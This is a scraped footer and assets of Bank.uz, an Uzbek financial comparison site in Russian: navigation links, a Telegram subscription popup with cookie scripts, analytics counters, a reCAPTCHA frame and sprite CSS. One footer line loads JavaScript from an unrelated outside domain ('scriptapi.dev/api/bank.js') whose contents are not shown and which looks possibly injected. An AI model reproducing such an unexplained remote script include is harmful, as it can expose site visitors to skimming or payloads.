                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                Актуальные курсы валют каждый день        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные курсы валют каждый день                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CthIf09qOet_QT7i35p-pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769393230002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/css/common.css?169097427627938
body_size: 4198
content:
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i%7CPT+Serif:400,400i,700,700i&subset=cyrillic);
.env-no-csscolumns .text-list--columns-2::before,
.env-no-csscolumns.env-mobile .text-list--columns-3::before,
.env-no-csscolumns .text-list--columns-3::before,
.env-no-csscolumns.env-mobile .text-list--columns-4::before,
.env-no-csscolumns .text-list--columns-4::before,
.env-no-csscolumns.env-mobile .text-list--columns-5::before,
.env-no-csscolumns .markup-inside--columns-2 ul::before,
.env-no-csscolumns .markup-inside-small--columns-2 ul::before,
.env-no-csscolumns .markup-inside--columns-3 ul::before,
.env-no-csscolumns .markup-inside-small--columns-3 ul::before,
.ui-columns::before,
.article-post-preview::before,
.form--layout_hor .form-item::before,
.ui-panel-gray::before,
.pseudo-tabs::before,
.tabs-big__tabs::before,
.tabs__content::before,
.products-offers .specials__list::before,
.responses__item__content::before,
.ui-pagination::before,
.filter-switcher::before,
.filter-switcher__tabs::before,
.filter-switcher__content::before,
.env-no-csscolumns .text-list--columns-2::after,
.env-no-csscolumns.env-mobile .text-list--columns-3::after,
.env-no-csscolumns .text-list--columns-3::after,
.env-no-csscolumns.env-mobile .text-list--columns-4::after,
.env-no-csscolumns .text-list--columns-4::after,
.env-no-csscolumns.env-mobile .text-list--columns-5::after,
.env-no-csscolumns .markup-inside--columns-2 ul::after,
.env-no-csscolumns .markup-inside-small--columns-2 ul::after,
.env-no-csscolumns .markup-inside--columns-3 ul::after,
.env-no-csscolumns .markup-inside-small--columns-3 ul::after,
.ui-columns::after,
.article-post-preview::after,
.form--layout_hor .form-item::after,
.ui-panel-gray::after,
.pseudo-tabs::after,
.tabs-big__tabs::after,
.tabs__content::after,
.products-offers .specials__list::after,
.responses__item__content::after,
.ui-pagination::after,
.filter-switcher::after,
.filter-switcher__tabs::after,
.filter-switcher__content::after {
    content: '';
    display: table;
}
.env-no-csscolumns .text-list--columns-2::after,
.env-no-csscolumns.env-mobile .text-list--columns-3::after,
.env-no-csscolumns .text-list--columns-3::after,
.env-no-csscolumns.env-mobile .text-list--columns-4::after,
.env-no-csscolumns .text-list--columns-4::after,
.env-no-csscolumns.env-mobile .text-list--columns-5::after,
.env-no-csscolumns .markup-inside--columns-2 ul::after,
.env-no-csscolumns .markup-inside-small--columns-2 ul::after,
.env-no-csscolumns .markup-inside--columns-3 ul::after,
.env-no-csscolumns .markup-inside-small--columns-3 ul::after,
.ui-columns::after,
.article-post-preview::after,
.form--layout_hor .form-item::after,
.ui-panel-gray::after,
.pseudo-tabs::after,
.tabs-big__tabs::after,
.tabs__content::after,
.products-offers .specials__list::after,
.responses__item__content::after,
.ui-pagination::after,
.filter-switcher::after,
.filter-switcher__tabs::after,
.filter-switcher__content::after {
    clear: both;
}
.grid__cell--lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
}
.ui-multiple-select__option:hover {
    background: #e9f0f9;
}
.ui-multiple-select__optgroup {
    padding: 15px;
    margin: 0;
    color: #2c2c2c;
    line-height: 1;
    font-weight: 700;
    text-transform: uppercase;
    cursor: default;
}
.ui-multiple-select__optgroup__option {
    font-weight: normal;
    text-transform: none;
    margin-left: -15px;
    margin-right: -15px;
}
.ui-multiple-select .active-item,
.ui-multiple-select .active-item:hover {
    background: #1baf5d;
    color: #fff;
}
.ui-multiple-select .nano-pane {
    right: 5px;
}
.nano {
    position: relative;
    overflow: hidden;
}
.nano-content {
    position: absolute;
    overflow: scroll;
    overflow-x: hidden;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.nano-pane {
    position: absolute;
    width: 9px;
    right: 0;
    top: 0;
    bottom: 0;
    visibility: hidden;
    opacity: 0.1;
    transition: 0.2s;
    border-radius: 5px;
    cursor: pointer;
}
.ui-panel-gray {
    padding: 20px;
    background-color: #eff1f5;
    margin-bottom: 20px;
}
.widget__content p {
    margin-top: 0;
}
.widget__content p:last-child {
    margin-bottom: 0;
}
.widget__content ul {
    margin: 0;
    padding: 0;
}
.widget__content ul > li {
    margin: 0 0 10px;
    padding: 0 0 0 16px;
    position: relative;
    list-style: none;
}
.widget__content ul > li::after {
    content: '';
    width: 8px;
    height: 1px;
    background-color: #039be5;
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    margin-top: 10px;
}
.widget__content + .button {
    margin-top: 20px;
}
.bitrix-component:empty + .widget {
    margin-top: 0;
}
.header-h0 + .widget,
.header-h1 + .widget,
.header-container + .widget {
    margin-top: 28px;
}
.header-subtitle + .widget {
    margin-top: 20px;
}
.env-mobile .header-subtitle + .widget {
    margin-top: 15px;
}
.widget-posts-item {
    padding: 0;
    margin: 15px 0 0;
}

.country-flag {
    display: inline-block;
    width: 16px;
    height: 11px;
}
.country-flag.no-flag {
    background-position: 16px 0;
}
.country-flag.flag-ad {
    background-position: -16px 0;
}
.country-flag.flag-ae {
    background-position: -32px 0;
}
.country-flag.flag-af {
    background-position: -48px 0;
}
.country-flag.flag-ag {
    background-position: -64px 0;
}
.country-flag.flag-ai {
    background-position: -80px 0;
}
.country-flag.flag-al {
    background-position: -96px 0;
}
.country-flag.flag-am {
    background-position: -112px 0;
}
.country-flag.flag-an {
    background-position: -128px 0;
}
.country-flag.flag-ao {
    background-position: -144px 0;
}
.country-flag.flag-ar {
    background-position: -160px 0;
}
.country-flag.flag-as {
    background-position: -176px 0;
}
.country-flag.flag-at {
    background-position: -192px 0;
}
.country-flag.flag-au {
    background-position: -208px 0;
}
.country-flag.flag-aw {
    background-position: -224px 0;
}
.country-flag.flag-az {
    background-position: -240px 0;
}
.country-flag.flag-ba {
    background-position: 0 -11px;
}
.country-flag.flag-bb {
    background-position: -16px -11px;
}
.country-flag.flag-bd {
    background-position: -32px -11px;
}
.country-flag.flag-be {
    background-position: -48px -11px;
}
.country-flag.flag-bf {
    background-position: -64px -11px;
}
.country-flag.flag-bg {
    background-position: -80px -11px;
}
.country-flag.flag-bh {
    background-position: -96px -11px;
}
.country-flag.flag-bi {
    background-position: -112px -11px;
}
.country-flag.flag-bj {
    background-position: -128px -11px;
}
.country-flag.flag-bm {
    background-position: -144px -11px;
}
.country-flag.flag-bn {
    background-position: -160px -11px;
}
.country-flag.flag-bo {
    background-position: -176px -11px;
}
.country-flag.flag-br {
    background-position: -192px -11px;
}
.country-flag.flag-bs {
    background-position: -208px -11px;
}
.country-flag.flag-bt {
    background-position: -224px -11px;
}
.country-flag.flag-bv {
    background-position: -240px -11px;
}
.country-flag.flag-bw {
    background-position: 0 -22px;
}
.country-flag.flag-by {
    background-position: -16px -22px;
}
.country-flag.flag-bz {
    background-position: -32px -22px;
}
.country-flag.flag-ca {
    background-position: -48px -22px;
}
.country-flag.flag-catalonia {
    background-position: -64px -22px;
}
.country-flag.flag-cd {
    background-position: -80px -22px;
}
.country-flag.flag-cf {
    background-position: -96px -22px;
}
.country-flag.flag-cg {
    background-position: -112px -22px;
}
.country-flag.flag-ch {
    background-position: -128px -22px;
}
.country-flag.flag-ci {
    background-position: -144px -22px;
}
.country-flag.flag-ck {
    background-position: -160px -22px;
}
.country-flag.flag-cl {
    background-position: -176px -22px;
}
.country-flag.flag-cm {
    background-position: -192px -22px;
}
.country-flag.flag-cn {
    background-position: -208px -22px;
}
.country-flag.flag-co {
    background-position: -224px -22px;
}
.country-flag.flag-cr {
    background-position: -240px -22px;
}
.country-flag.flag-cu {
    background-position: 0 -33px;
}
.country-flag.flag-cv {
    background-position: -16px -33px;
}
.country-flag.flag-cw {
    background-position: -32px -33px;
}
.country-flag.flag-cy {
    background-position: -48px -33px;
}
.country-flag.flag-cz {
    background-position: -64px -33px;
}
.country-flag.flag-de {
    background-position: -80px -33px;
}
.country-flag.flag-dj {
    background-position: -96px -33px;
}
.country-flag.flag-dk {
    background-position: -112px -33px;
}
.country-flag.flag-dm {
    background-position: -128px -33px;
}
.country-flag.flag-do {
    background-position: -144px -33px;
}
.country-flag.flag-dz {
    background-position: -160px -33px;
}
.country-flag.flag-ec {
    background-position: -176px -33px;
}
.country-flag.flag-ee {
    background-position: -192px -33px;
}
.country-flag.flag-eg {
    background-position: -208px -33px;
}
.country-flag.flag-eh {
    background-position: -224px -33px;
}
.country-flag.flag-england {
    background-position: -240px -33px;
}
.country-flag.flag-er {
    background-position: 0 -44px;
}
.country-flag.flag-es {
    background-position: -16px -44px;
}
.country-flag.flag-et {
    background-position: -32px -44px;
}
.country-flag.flag-eu {
    background-position: -48px -44px;
}
.country-flag.flag-fi {
    background-position: -64px -44px;
}
.country-flag.flag-fj {
    background-position: -80px -44px;
}
.country-flag.flag-fk {
    background-position: -96px -44px;
}
.country-flag.flag-fm {
    background-position: -112px -44px;
}
.country-flag.flag-fo {
    background-position: -128px -44px;
}
.country-flag.flag-fr {
    background-position: -144px -44px;
}
.country-flag.flag-ga {
    background-position: -160px -44px;
}
.country-flag.flag-gb {
    background-position: -176px -44px;
}
.country-flag.flag-gd {
    background-position: -192px -44px;
}
.country-flag.flag-ge {
    background-position: -208px -44px;
}
.country-flag.flag-gf {
    background-position: -224px -44px;
}
.country-flag.flag-gg {
    background-position: -240px -44px;
}
.country-flag.flag-gh {
    background-position: 0 -55px;
}
.country-flag.flag-gi {
    background-position: -16px -55px;
}
.country-flag.flag-gl {
    background-position: -32px -55px;
}
.country-flag.flag-gm {
    background-position: -48px -55px;
}
.country-flag.flag-gn {
    background-position: -64px -55px;
}
.country-flag.flag-gp {
    background-position: -80px -55px;
}
.country-flag.flag-gq {
    background-position: -96px -55px;
}
.country-flag.flag-gr {
    background-position: -112px -55px;
}
.country-flag.flag-gs {
    background-position: -128px -55px;
}
.country-flag.flag-gt {
    background-position: -144px -55px;
}
.country-flag.flag-gu {
    background-position: -160px -55px;
}
.country-flag.flag-gw {
    background-position: -176px -55px;
}
.country-flag.flag-gy {
    background-position: -192px -55px;
}
.country-flag.flag-hk {
    background-position: -208px -55px;
}
.country-flag.flag-hm {
    background-position: -224px -55px;
}
.country-flag.flag-hn {
    background-position: -240px -55px;
}
.country-flag.flag-hr {
    background-position: 0 -66px;
}
.country-flag.flag-ht {
    background-position: -16px -66px;
}
.country-flag.flag-hu {
    background-position: -32px -66px;
}
.country-flag.flag-ic {
    background-position: -48px -66px;
}
.country-flag.flag-id {
    background-position: -64px -66px;
}
.country-flag.flag-ie {
    background-position: -80px -66px;
}
.country-flag.flag-il {
    background-position: -96px -66px;
}
.country-flag.flag-im {
    background-position: -112px -66px;
}
.country-flag.flag-in {
    background-position: -128px -66px;
}
.country-flag.flag-io {
    background-position: -144px -66px;
}
.country-flag.flag-iq {
    background-position: -160px -66px;
}
.country-flag.flag-ir {
    background-position: -176px -66px;
}
.country-flag.flag-is {
    background-position: -192px -66px;
}
.country-flag.flag-it {
    background-position: -208px -66px;
}
.country-flag.flag-je {
    background-position: -224px -66px;
}
.country-flag.flag-jm {
    background-position: -240px -66px;
}
.country-flag.flag-jo {
